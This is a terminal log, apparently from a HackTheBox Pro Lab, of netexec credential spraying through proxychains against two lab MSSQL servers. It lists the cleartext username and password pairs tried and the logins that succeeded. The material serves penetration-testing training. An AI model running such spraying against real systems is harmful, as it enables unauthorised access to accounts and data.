 ┌──(kali㉿kali)-[~/…/01-HackTheBox/02-Pro-Labs/02-Zephyr/Cred]
└─$ proxychains -q nxc mssql 192.168.210.15 192.168.210.19 -u username.txt -p password.txt --no-bruteforce
MSSQL 192.168.210.15 1433 ZPH-SVRSQL01 [*] Windows 10 / Server 2019 Build 17763 (name:ZPH-SVRSQL01) (domain:zsm.local)
MSSQL 192.168.210.19 1433 ZSM-SVRCSQL02 [*] Windows Server 2022 Build 20348 (name:ZSM-SVRCSQL02) (domain:internal.zsm.local)
MSSQL 192.168.210.15 1433 ZPH-SVRSQL01 [-] zsm.local\riley:P@ssw0rd (Login failed. The login is from an untrusted domain and cannot be used with Integrated
authentication. Please try again with or without '--local-auth')
MSSQL 192.168.210.15 1433 ZPH-SVRSQL01 [-] zsm.local\web_svc:!QAZ1qaz (Login failed. The login is from an untrusted domain and cannot be used with Integrate
d authentication. Please try again with or without '--local-auth')
MSSQL 192.168.210.15 1433 ZPH-SVRSQL01 [-] zsm.local\matt:L1f30f4Spr1ngCh1ck3n! (Login failed. The login is from an untrusted domain and cannot be used with
Integrated authentication. Please try again with or without '--local-auth')
MSSQL 192.168.210.15 1433 ZPH-SVRSQL01 [-] zsm.local\zabbix:rDhHbBEfh35sMbkY (Login failed. The login is from an untrusted domain and cannot be used with In
tegrated authentication. Please try again with or without '--local-auth')
MSSQL 192.168.210.15 1433 ZPH-SVRSQL01 [+] zsm.local\marcus:!QAZ2wsx
MSSQL 192.168.210.19 1433 ZSM-SVRCSQL02 [-] internal.zsm.local\riley:P@ssw0rd (Login failed. The login is from an untrusted domain and cannot be used with In
tegrated authentication. Please try again with or without '--local-auth')
MSSQL 192.168.210.19 1433 ZSM-SVRCSQL02 [-] internal.zsm.local\web_svc:!QAZ1qaz (Login failed. The login is from an untrusted domain and cannot be used with
Integrated authentication. Please try again with or without '--local-auth')
MSSQL 192.168.210.19 1433 ZSM-SVRCSQL02 [-] internal.zsm.local\matt:L1f30f4Spr1ngCh1ck3n! (Login failed. The login is from an untrusted domain and cannot be
used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 192.168.210.19 1433 ZSM-SVRCSQL02 [-] internal.zsm.local\zabbix:rDhHbBEfh35sMbkY (Login failed. The login is from an untrusted domain and cannot be use
d with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 192.168.210.19 1433 ZSM-SVRCSQL02 [-] internal.zsm.local\marcus:!QAZ2wsx (Login failed. The login is from an untrusted domain and cannot be used with I
ntegrated authentication. Please try again with or without '--local-auth')
Running nxc against 2 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
┌──(kali㉿kali)-[~/…/01-HackTheBox/02-Pro-Labs/02-Zephyr/Cred]
└─$ proxychains -q nxc mssql 192.168.210.15 192.168.210.19 -u username.txt -p password.txt --no-bruteforce --local-auth
MSSQL 192.168.210.15 1433 ZPH-SVRSQL01 [*] Windows 10 / Server 2019 Build 17763 (name:ZPH-SVRSQL01) (domain:zsm.local)
MSSQL 192.168.210.15 1433 ZPH-SVRSQL01 [-] ZPH-SVRSQL01\riley:P@ssw0rd (Login failed for user 'riley'. Please try again with or without '--local-auth')
MSSQL 192.168.210.19 1433 ZSM-SVRCSQL02 [*] Windows Server 2022 Build 20348 (name:ZSM-SVRCSQL02) (domain:internal.zsm.local)
MSSQL 192.168.210.15 1433 ZPH-SVRSQL01 [-] ZPH-SVRSQL01\web_svc:!QAZ1qaz (Login failed for user 'web_svc'. Please try again with or without '--local-auth')
MSSQL 192.168.210.15 1433 ZPH-SVRSQL01 [-] ZPH-SVRSQL01\matt:L1f30f4Spr1ngCh1ck3n! (Login failed for user 'matt'. Please try again with or without '--local-
auth')
MSSQL 192.168.210.15 1433 ZPH-SVRSQL01 [+] ZPH-SVRSQL01\zabbix:rDhHbBEfh35sMbkY
MSSQL 192.168.210.19 1433 ZSM-SVRCSQL02 [-] ZSM-SVRCSQL02\riley:P@ssw0rd (Login failed for user 'riley'. Please try again with or without '--local-auth')
MSSQL 192.168.210.19 1433 ZSM-SVRCSQL02 [-] ZSM-SVRCSQL02\web_svc:!QAZ1qaz (Login failed for user 'web_svc'. Please try again with or without '--local-auth')
MSSQL 192.168.210.19 1433 ZSM-SVRCSQL02 [-] ZSM-SVRCSQL02\matt:L1f30f4Spr1ngCh1ck3n! (Login failed for user 'matt'. Please try again with or without '--local
-auth')